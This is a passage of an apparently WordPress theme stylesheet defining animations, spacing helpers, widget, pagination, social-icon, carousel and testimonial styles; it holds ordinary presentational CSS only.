  font-size: 22px;
}

/*	heading colors and links  */
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: underline;
}

/* heading with body fonts */
.clean_heading {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizelegibility;
}

/* ==========================================================================
   CSS ANIMATIONS
   ========================================================================== */
.animation {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-moz-keyframes active_tabs {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes active_tabs {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes active_tabs {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-moz-keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@-webkit-keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@keyframes buttons {
  0% {
    width: 0;
    opacity: 0;
  }

  100% {
    width: 100%;
    opacity: 1;
  }
}

@-moz-keyframes active_slide {
  0% {
    opacity: 0;
    -moz-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes active_slide {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes active_slide {
  0% {
    opacity: 0;
    -moz-transform: translateY(-600px);
    -ms-transform: translateY(-600px);
    -webkit-transform: translateY(-600px);
    transform: translateY(-600px);
  }

  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

/* spins for icons */
.animate-spin:before {
  -webkit-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes slideInUp {
  from {
    -moz-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-moz-keyframes slideOutUp {
  from {
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -moz-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutUp {
  from {
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* ==========================================================================
	HELPERS
	========================================================================== */
/* alignments */
.aligncenter {
  display: table;
  margin: auto;
  text-align: center;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

/* mobile alignments */
@media screen and (max-width: 767px) {
  .mobile_aligncenter {
    display: table;
    margin: auto;
    float: none;
    text-align: center;
  }

  .mobile_alignleft {
    float: left;
  }

  .mobile_alignright {
    float: right;
  }
}

/* img alignments */
img.alignleft,
.wp-caption.alignleft,
.imgeffect.alignleft,
.entry-thumbnail.alignleft {
  margin: 4px 20px 4px 2px;
}

img.alignright,
.wp-caption.alignright,
.imgeffect.alignright,
.entry-thumbnail.alignright {
  margin: 4px 2px 4px 20px;
}

img.aligncenter,
.wp-caption.aligncenter,
.imgeffect.aligncenter,
.entry-thumbnail.aligncenter {
  margin: 5px auto 10px;
}

/* responsive images */
#container img {
  max-width: 100%;
  height: auto;
}

/* WP Captions */
.wp-caption {
  text-align: center;
  padding: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-style: solid;
  border-width: 1px;
  max-width: 100%;
}

.wp-caption img {
  max-width: 100%;
}

.wp-caption .wp-caption-text {
  clear: both;
  display: block;
  padding: 8px 0 0 0;
  font-style: oblique;
}

.wp-caption.aligncenter {
  display: block;
}

/* wp image */
[class^="wp-image-"],
[class*=" wp-image-"] {
  max-width: 100%;
  height: auto;
}

/* margins */
.margin-t0 {
  margin-top: 0px;
}

.margin-t1 {
  margin-top: 1px;
}

.margin-t10 {
  margin-top: 10px;
}

.margin-t15 {
  margin-top: 15px;
}

.margin-t20 {
  margin-top: 20px;
}

.margin-t30 {
  margin-top: 30px;
}

.margin-t40 {
  margin-top: 40px;
}

.margin-t50 {
  margin-top: 50px;
}

.margin-t60 {
  margin-top: 60px;
}

.margin-t70 {
  margin-top: 70px;
}

.margin-t80 {
  margin-top: 80px;
}

.margin-b0 {
  margin-bottom: 10px;
}

.margin-b10 {
  margin-bottom: 10px;
}

.margin-b15 {
  margin-bottom: 15px;
}

.margin-b20 {
  margin-bottom: 20px;
}

.margin-b30 {
  margin-bottom: 30px;
}

.margin-b40 {
  margin-bottom: 40px;
}

.margin-b50 {
  margin-bottom: 50px;
}

.margin-b60 {
  margin-bottom: 60px;
}

.margin-b70 {
  margin-bottom: 70px;
}

.margin-b80 {
  margin-bottom: 80px;
}

.margin-b0 {
  margin-bottom: 0;
}

.margin-l0 {
  margin-left: 0;
}

.margin-r0 {
  margin-right: 0;
}

/* padding */
.padding-t0 {
  padding-top: 0px;
}

.padding-t1 {
  padding-top: 1px;
}

.padding-t10 {
  padding-top: 10px;
}

.padding-t20 {
  padding-top: 20px;
}

.padding-t30 {
  padding-top: 30px;
}

.padding-b0 {
  padding-bottom: 0px;
}

.padding-b10 {
  padding-bottom: 10px;
}

.padding-b20 {
  padding-bottom: 20px;
}

.padding-b30 {
  padding-bottom: 30px;
}

.padding-b40 {
  padding-bottom: 40px;
}

.padding-b0 {
  padding-bottom: 0;
}

.padding-t0 {
  padding-top: 0;
}

.padding-l0 {
  padding-left: 0;
}

.padding-r0 {
  padding-right: 0;
}

/* no margin no padding */
.nomargin {
  margin-left: 0 !important;
  margin-bottom: 0 !important;
  margin-right: 0 !important;
  margin-top: 0 !important;
}

.nopadding {
  padding-left: 0 !important;
  padding-bottom: 0 !important;
  padding-right: 0 !important;
  padding-top: 0 !important;
}

.clear {
  clear: both;
  width: 100%;
}

.space {
  clear: both;
  width: 100%;
  position: relative;
  display: table;
}

/* responsive images */
.content img {
  max-width: 100%;
  display: block;
}

.responsive .content img {
  height: auto;
}

/* border box sizing  */
.box_sizing {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

/* Responsive video container for embedded videos */
*:not(.wpb_video_wrapper)>.video-container {
  position: relative;
  padding-bottom: 56.25% !important;
  padding-top: 30px !important;
  height: auto;
  overflow: hidden;
}

*:not(.wpb_video_wrapper)>.video-container iframe,
*:not(.wpb_video_wrapper)>.video-container object,
*:not(.wpb_video_wrapper)>.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  direction: ltr;
}

.sticky,
.bypostauthor {
  display: block;
}

.gallery-caption {
  margin-top: 10px;
}

.content_row .gallery img {
  border: 2px solid rgba(0, 0, 0, 0.03) !important;
}

/* BG video */
#body-bg-video {
  bottom: 0;
  left: 0;
  position: fixed !important;
  right: 0;
  top: 0;
}

.layout2 #body-bg-video {
  z-index: 0;
}

.layout2 #body-bg-video {
  z-index: -1;
}

.admin-bar .lg-toolbar.group {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .lg-toolbar.group {
    top: 46px;
  }
}

.body-lock-scroll {
  overflow: hidden;
}

/* Customizer window messages for front end */
.customizer-notification {
  bottom: 0;
  position: fixed;
  right: 0;
  z-index: 999999;
}

.customizer-notification .icon-attention-circle {
  animation: 2s ease 0s normal none infinite running slideInUp;
  float: right;
  font-size: 40px;
  color: #e10f0f;
}

.customizer-notification .customizer-notification-text {
  background: #e10f0f;
  color: #ffffff;
  display: none;
  font-size: 16px;
  padding: 40px;
}

.customizer-notification:hover .customizer-notification-text {
  display: block;
}

.customizer-notification:hover .icon-attention-circle {
  animation: none;
  color: #ffffff;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Gutenberg
   ========================================================================== */
#container .wp-block-gallery.is-cropped .blocks-gallery-image a,
#container .wp-block-gallery.is-cropped .blocks-gallery-image img,
#container .wp-block-gallery.is-cropped .blocks-gallery-item a,
#container .wp-block-gallery.is-cropped .blocks-gallery-item img {
  height: 100%;
}

.entry-content .alignleft {
  margin-right: 30px;
}

.entry-content .alignright {
  margin-left: 30px;
}

/* ==========================================================================
   WIDGETS
   ========================================================================== */
.widgets_holder .widget {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding-top: 20px;
  padding-bottom: 20px;
}

.widgets_holder .widget:first-child {
  border-width: 0;
}

.widget>ul,
.widget .menu {
  padding-left: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
}

.widget>ul>li>ul,
.widget>ul>li>.sub-menu,
.widget>ul>li>.children,
.widget .menu>li>ul,
.widget .menu>li>.sub-menu,
.widget .menu>li>.children {
  border-style: solid;
  border-width: 0 0 0 1px;
  padding-left: 15px;
}

.widget>ul ul,
.widget .menu ul {
  list-style: none;
  padding-left: 15px;
  margin: 5px 0;
}

.widget>ul>li,
.widget .menu>li {
  line-height: 160%;
}

.widget>ul>li a,
.widget .menu>li a {
  text-decoration: none;
}

.widget>ul>li a:hover,
.widget .menu>li a:hover {
  text-decoration: underline;
}

.widget .sub-menu li a,
.widget .children li a {
  position: relative;
}

.widget .sub-menu li a:after,
.widget .children li a:after {
  content: "";
  height: 1px;
  left: 0;
  margin-left: -63px;
  position: absolute;
  top: 50%;
  width: 55px;
}

.widget #loginform label,
.widget .login label {
  width: 100%;
  display: block;
  text-align: left;
}

/* search widget */
.wp-search-form li {
  position: relative;
}

.wp-search-form span {
  bottom: 0;
  cursor: pointer;
  line-height: 40px;
  opacity: 0.3;
  position: absolute;
  right: 0;
  text-align: center;
  top: 1px;
  width: 40px;
}

.wp-search-form span:hover {
  opacity: 1;
}

.wp-search-form input {
  width: 100%;
  padding-right: 40px !important;
}

/* widget titles */
.sidebar-widgets .widget,
.footer_widgets .widget,
.wpb_widgetised_column .widget,
.sidebar .widget,
#tools .widget {
  margin-bottom: 0;
}

.sidebar-widgets .widget>h5,
.footer_widgets .widget>h5,
.wpb_widgetised_column .widget>h5,
.sidebar .widget>h5,
#tools .widget>h5 {
  letter-spacing: 1px;
}

.sidebar-widgets .widget>h5,
.footer_widgets .widget>h5,
.wpb_widgetised_column .widget>h5,
.sidebar .widget>h5,
#tools .widget>h5 {
  position: relative;
  padding-bottom: 10px;
}

.sidebar-widgets .widget>h5:after,
.footer_widgets .widget>h5:after,
.wpb_widgetised_column .widget>h5:after,
.sidebar .widget>h5:after,
#tools .widget>h5:after {
  content: "";
  width: 15px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: 0;
}

/* Composer widgets */
.wpb_widgetised_column .widget {
  margin-bottom: 25px;
}

/* Latest Posts */
.widget_latest_posts>div,
.widget_popular_posts>div {
  margin-bottom: 15px;
}

.widget_latest_posts>div:before,
.widget_latest_posts>div:after,
.widget_popular_posts>div:before,
.widget_popular_posts>div:after {
  content: " ";
  display: table;
}

.widget_latest_posts>div:after,
.widget_popular_posts>div:after {
  clear: both;
}

.widget_latest_posts .post-thumb,
.widget_popular_posts .post-thumb {
  float: left;
  margin-right: 10px;
}

.widget_latest_posts .meta,
.widget_popular_posts .meta {
  display: block;
  letter-spacing: 1px;
  font-size: 11px;
}

.widget_latest_posts .meta a,
.widget_popular_posts .meta a {
  text-decoration: none;
}

.widget_latest_posts p:last-child,
.widget_popular_posts p:last-child {
  margin-bottom: 0;
}

.widget_latest_posts .title,
.widget_popular_posts .title {
  text-decoration: none;
}

.widget_latest_posts .title:hover,
.widget_popular_posts .title:hover {
  text-decoration: underline;
}

.widget_latest_posts .icon-comment-empty,
.widget_popular_posts .icon-comment-empty {
  margin-right: 2px;
}

/* left side widgets holder */
.widgets_holder.sidebar-widgets .widget {
  padding: 20px;
}

/* WP calendar */
.widget_calendar table {
  width: 100%;
}

/* tag clound */
.widget_tag_cloud a {
  font-size: 14px !important;
  padding: 10px;
  border-style: solid;
  border-width: 1px;
  padding: 5px;
  display: inline-block;
  margin-bottom: 10px;
  text-decoration: none;
}

.widget_tag_cloud a:hover {
  border-width: 0;
  padding: 6px;
}

/* flickr */
.flickr_thumbs {
  margin: 10px 0 10px 0 !important;
  padding: 0;
  overflow: hidden;
  border: 0 !important;
  background: none !important;
}

.flickr_thumbs li {
  list-style: none;
  float: left;
  margin: 0 2% 2% 0 !important;
  padding: 0 !important;
  border: 0 !important;
  background: none !important;
  width: 31%;
}

.flickr_thumbs li img {
  display: block;
}

.flickr_thumbs li a img {
  border: none;
  width: 100%;
}

.flickr_thumbs li .frame {
  margin: 0 !important;
  padding: 5px !important;
}

.flickr_thumbs li.hide {
  display: none;
}

.flickr_thumbs li:hover img {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

.rt-category-tree {
  padding-left: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
}

.rt-category-tree .has-children {
  padding-right: 20px;
}

.rt-category-tree .has-children>span {
  cursor: pointer;
  position: absolute;
  right: 0;
  font-size: 0.8em;
}

.rt-category-tree .has-children>span:before {
  font-family: "fontello";
  content: "+";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rt-category-tree .has-children>span:hover {
  opacity: 0.4;
}

.rt-category-tree li>ul {
  display: none;
}

.rt-category-tree .current-cat-ancestor>span:before,
.rt-category-tree .current-cat>span:before,
.rt-category-tree .active>span:before {
  font-family: "fontello";
  content: "-";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rt-category-tree .current-cat-ancestor>ul,
.rt-category-tree .current-cat>ul,
.rt-category-tree .active>ul {
  display: block;
}

.rtl .rt-category-tree .has-children>span {
  left: 0;
  right: auto;
}

/* ==========================================================================
   BREADCRUMB MENU
   ========================================================================== */
.breadcrumb {
  font-weight: normal;
  font-size: 11px;
  text-align: left;
  clear: both;
  position: relative;
  display: block;
  padding: 5px 25px;
  margin: 0 -25px;
  line-height: 100%;
}

.breadcrumb:before,
.breadcrumb:after {
  content: " ";
  display: table;
}

.breadcrumb:after {
  clear: both;
}

.breadcrumb ol {
  list-style: none;
  padding: 0;
  margin: 0;
}

.breadcrumb li {
  display: inline;
}

.breadcrumb div {
  display: inline;
}

.breadcrumb a {
  text-decoration: none;
}

.breadcrumb a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.breadcrumb a.icon-home:before {
  margin-right: 5px;
  line-height: 100%;
  margin-left: 0;
  text-align: left;
}

.breadcrumb span:before {
  width: auto;
}

.sub_page_header.center-style .breadcrumb {
  margin: auto;
  max-width: 100%;
  text-align: center;
}

/* ==========================================================================
   PAGINATION
   ========================================================================== */
.paging_wrapper {
  text-align: center;
  display: block;
  clear: both;
}

.paging_wrapper>.page-numbers {
  display: inline-table;
  margin: 0;
  padding: 0;
  position: relative;
  list-style-type: none;
  border-style: solid;
  border-width: 1px;
  overflow: hidden;
}

.paging_wrapper>.page-numbers li {
  display: inline;
  float: left;
}

.paging_wrapper>.page-numbers a,
.paging_wrapper>.page-numbers li>span {
  border: 0;
  overflow: hidden;
  line-height: 200%;
  display: block;
  text-align: center;
  text-decoration: none;
  padding: 0 10px;
  border-style: solid;
  border-width: 0 1px 0 0;
  border-color: inherit;
}

.paging_wrapper>.page-numbers li:last-child a,
.paging_wrapper>.page-numbers li:last-child>span {
  border-width: 0;
}

.paging_wrapper>.page-numbers .prev,
.paging_wrapper>.page-numbers .next {
  padding: 0 15px;
}

.paging_wrapper>.page-numbers .current,
.paging_wrapper>.page-numbers .dots {
  text-decoration: none;
  padding: 0 15px;
}

.paging_wrapper>.page-numbers a:hover,
.paging_wrapper>.page-numbers .current {
  text-decoration: none;
}

/* ==========================================================================
   SOCIAL MEDIA ICONS
   ========================================================================== */
/* social media holder */
ul.social_media {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  display: inline-block;
  overflow: visible !important;
}

ul.social_media li {
  float: left;
  width: 24px;
  height: 24px;
  margin: 0 4px 4px 0;
  border: 0;
}

/* first & last items */
.social_media li:first-child,
#top_bar .social_media li:first-child {
  margin-left: 0;
}

.social_media li:last-child,
#top_bar .social_media li:last-child {
  margin-right: 0;
}

/* item link */
ul.social_media>li>a {
  display: block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  color: #fff;
  text-decoration: none !important;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

/* hover position */
ul.social_media>li>a:hover {
  color: #fff;
  height: 29px;
  margin-top: -5px;
  text-decoration: none !important;
}

/* item desc */
.social_media li span {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: none;
  width: 100%;
  position: absolute;
  left: 0;
  text-align: center;
  font-size: 11px;
  line-height: 140%;
  text-decoration: none;
  top: -45px;
  padding: 4px 0px;
  cursor: default;
  position: absolute;
  text-indent: 0;
  color: #fff;
  z-index: -999;
  -webkit-transition: top .2s;
  -moz-transition: top .2s;
  -o-transition: top .2s;
  transition: top .2s;
  font-family: arial;
}

/* item desc hover position */
.social_media li:hover span {
  top: -28px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  z-index: 999;
  min-width: 70px;
}

.social_media [class^="icon-"]:before,
.social_media [class*=" icon-"]:before {
  margin-left: 1.5px;
  line-height: 24px;
}

/* social media colors */
.social_media li:hover a,
.social_media li:hover span {
  background-color: #bbb;
}

/*unbranded*/
.social_media li.facebook:hover a,
.social_media li.facebook:hover span {
  background-color: #3B5998 !important;
}

.social_media li.twitter:hover a,
.social_media li.twitter:hover span {
  background-color: #000 !important;
}

.social_media li.gplus:hover a,
.social_media li.gplus:hover span {
  background-color: #e3614a !important;
}

.social_media li.flickr:hover a,
.social_media li.flickr:hover span {
  background-color: #ff3092 !important;
}

.social_media li.mail:hover a,
.social_media li.mail:hover span {
  background-color: #999 !important;
}

.social_media li.lastfm:hover a,
.social_media li.lastfm:hover span {
  background-color: #da260e !important;
}

.social_media li.dribbble:hover a,
.social_media li.dribbble:hover span {
  background-color: #EA4C89 !important;
}

.social_media li.linkedin:hover a,
.social_media li.linkedin:hover span {
  background-color: #006e99 !important;
}

.social_media li.vimeo:hover a,
.social_media li.vimeo:hover span {
  background-color: #0ec4ef !important;
}

.social_media li.youtube-play:hover a,
.social_media li.youtube-play:hover span {
  background-color: #f3554f !important;
}

.social_media li.instagram:hover a,
.social_media li.instagram:hover span {
  background-color: #7b6455 !important;
}

.social_media li.behance:hover a,
.social_media li.behance:hover span {
  background-color: #228cff !important;
}

.social_media li.dropbox:hover a,
.social_media li.dropbox:hover span {
  background-color: #499dd6 !important;
}

.social_media li.picasa:hover a,
.social_media li.picasa:hover span {
  background-color: #aa7bbc !important;
}

.social_media li.rss:hover a,
.social_media li.rss:hover span {
  background-color: #fd8900 !important;
}

.social_media li.skype:hover a,
.social_media li.skype:hover span {
  background-color: #00b0e1 !important;
}

.social_media li.stumbleupon:hover a,
.social_media li.stumbleupon:hover span {
  background-color: #6cc977 !important;
}

.social_media li.pinterest:hover a,
.social_media li.pinterest:hover span {
  background-color: #d62930 !important;
}

.social_media li.github:hover a,
.social_media li.github:hover span {
  background-color: #888 !important;
}

.social_media li.tumblr:hover a,
.social_media li.tumblr:hover span {
  background-color: #456885 !important;
}

.social_media li.spotify:hover a,
.social_media li.spotify:hover span {
  background-color: #afd102 !important;
}

.social_media li.evernote:hover a,
.social_media li.evernote:hover span {
  background-color: #6fbd45 !important;
}

.social_media li.flattr:hover a,
.social_media li.flattr:hover span {
  background-color: #f7af30 !important;
}

.social_media li.paypal:hover a,
.social_media li.paypal:hover span {
  background-color: #003f70 !important;
}

.social_media li.vkontakte:hover a,
.social_media li.vkontakte:hover span {
  background-color: #2f6893 !important;
}

.social_media li.soundcloud:hover a,
.social_media li.soundcloud:hover span {
  background-color: #F76700 !important;
}

.social_media li.foursquare:hover a,
.social_media li.foursquare:hover span {
  background-color: #24b2ed !important;
}

.social_media li.delicious:hover a,
.social_media li.delicious:hover span {
  background-color: #3399ff !important;
}

.social_media li.forrst:hover a,
.social_media li.forrst:hover span {
  background-color: #5a9967 !important;
}

.social_media li.ebay:hover a,
.social_media li.ebay:hover span {
  background-color: #dd3b4a !important;
}

.social_media li.android:hover a,
.social_media li.android:hover span {
  background-color: #80bd01 !important;
}

.social_media li.xing:hover a,
.social_media li.xing:hover span {
  background-color: #d2d600 !important;
}

.social_media li.reddit:hover a,
.social_media li.reddit:hover span {
  background-color: orangered !important;
}

.social_media li.digg:hover a,
.social_media li.digg:hover span {
  background-color: black !important;
}

.social_media li.macstore:hover a,
.social_media li.macstore:hover span {
  background-color: #1bbdfb !important;
}

.social_media li.myspace:hover a,
.social_media li.myspace:hover span {
  background-color: #0911a4 !important;
}

.social_media li.amazon:hover a,
.social_media li.amazon:hover span {
  background-color: #f59318 !important;
}

.social_media li.stackoverflow:hover a,
.social_media li.stackoverflow:hover span {
  background-color: #fe7a15 !important;
}

.social_media li.slideshare:hover a,
.social_media li.slideshare:hover span {
  background-color: #0479B6 !important;
}

.social_media li.sina-weibo:hover a,
.social_media li.sina-weibo:hover span {
  background-color: #E6162D !important;
}

.social_media li.odnoklassniki:hover a,
.social_media li.odnoklassniki:hover span {
  background-color: #f58221 !important;
}

.social_media li.whatsapp:hover a,
.social_media li.whatsapp:hover span {
  background-color: #2db742 !important;
}

.social_media li.telegram:hover a,
.social_media li.telegram:hover span {
  background-color: #2ea5de !important;
}

.social_media li.discord:hover a,
.social_media li.discord:hover span {
  background-color: #7289da !important;
}

.social_media li.twitch:hover a,
.social_media li.twitch:hover span {
  background-color: #6441a5 !important;
}

.social_media li.snapchat:hover a,
.social_media li.snapchat:hover span {
  background-color: #000 !important;
}

.social_media li.tiktok:hover a,
.social_media li.tiktok:hover span {
  background-color: #69C9D0 !important;
}

/* in topbar */
.topbar-widget>.social_media>li>a,
.topbar-widget>.social_media>li,
.topbar-widget>.social_media>li>a:hover,
.topbar-widget>.social_media>li:hover a,
.header-widget>.social_media>li>a,
.header-widget>.social_media>li,
.header-widget>.social_media>li>a:hover,
.header-widget>.social_media>li:hover a {
  width: inherit;
  height: inherit;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  background-color: transparent !important;
}

.topbar-widget>.social_media li:hover span,
.header-widget>.social_media li:hover span {
  display: none !important;
}

.topbar-widget .social_media>li:hover,
.header-widget .social_media>li:hover {
  opacity: 0.8;
}

/* social share */
.social_share_holder {
  position: relative;
}

.social_share_holder .share_text {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 10px;
}

.social_share_holder .icon-share:after {
  border-style: solid;
  border-width: 1px 0 0 0;
  content: "";
  margin-left: 10px;
  position: absolute;
  width: 100%;
  top: 50%;
}

.social_share_holder .social_media li {
  margin: 0 3px 4px 0;
}

.social_share_holder .social_media li:last-child {
  margin: 0;
}

/* social share in single posts */
.post-title-holder .social_share_holder {
  margin-top: 10px;
  text-align: right;
}

.post-title-holder .social_share_holder .share_text {
  display: inline-block;
  margin: 0 10px 5px 0;
}

.post-title-holder .social_share_holder .icon-share:after {
  content: none;
}

/* ==========================================================================
   CAROUSELS
   ========================================================================== */
/* carousel holder */
.carousel-holder {
  position: relative;
}

.owl-carousel {
  overflow: hidden;
  position: relative;
}

/* navigation */
.owl-carousel .owl-nav.disabled {
  display: none;
}

.owl-carousel .owl-nav div {
  position: absolute;
  top: 50%;
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  padding: 10px;
  margin-top: -20px;
  font-size: 14px;
  cursor: pointer;
}

.owl-carousel .owl-nav div.disabled {
  opacity: 0.3;
}

.owl-carousel .owl-nav .owl-next {
  right: -40px;
}

.owl-carousel .owl-nav .owl-prev {
  left: -40px;
}

/* hover state */
.owl-carousel:hover .owl-nav div {
  -webkit-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
}

.owl-carousel:hover .owl-nav .owl-next {
  right: 0;
}

.owl-carousel:hover .owl-nav .owl-prev {
  left: 0;
}

/* dots */
.dots-holder {
  position: absolute;
  right: -17px;
  top: 0;
}

.dots-holder>div {
  zoom: 1;
}

.dots-holder>div span {
  cursor: pointer;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 0 4px 0 !important;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
}

.rt-image-carousel .owl-carousel .owl-item img {
  width: auto;
  margin: auto;
  transform-style: initial;
}

/* ==========================================================================
   TESTIMONIALS
   ========================================================================== */
.testimonial.col-md-12 {
  font-size: 16px;
}

/* client image */
.client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: left;
  padding: 10px;
  border-radius: 50%;
  border-width: 1px 0 1px 0;
  border-style: solid;
  background-color: rgba(255, 255, 255, 0.11);
}

/* client info */
.client_info {
  font-style: italic;
  font-size: 13px;
  display: block;
}

/* quotes */
.testimonial .text .icon-quote-right {
  font-size: 20px;
  margin-top: 2px;
  padding-left: 6px;
  position: absolute;
}

.testimonial .text .icon-quote-left {
  font-size: 20px;
  padding-right: 6px;
}

/* testimonial left aligned text */
.testimonials.left .testimonial.col-md-12 {
  padding: 0;
}

.testimonials.left .testimonial .with_image.text {
  margin-left: 140px;
}

.testimonials.left .client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: left;
  padding: 10px;
}

.testimonials.left .client_image img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  height: 100px;
  overflow: hidden;
  width: 100px;
}

/* testimonials centered */
.testimonials.center {
  text-align: center;
  padding: 20px;
}

.testimonials.center .text {
  margin-left: 0;
}

.testimonials.center .client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: none;
  clear: both;
}

.testimonials.center .client_image img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  height: 100px;
  overflow: hidden;
  width: 100px;
  float: left;
}

/* testimonials centered big text */
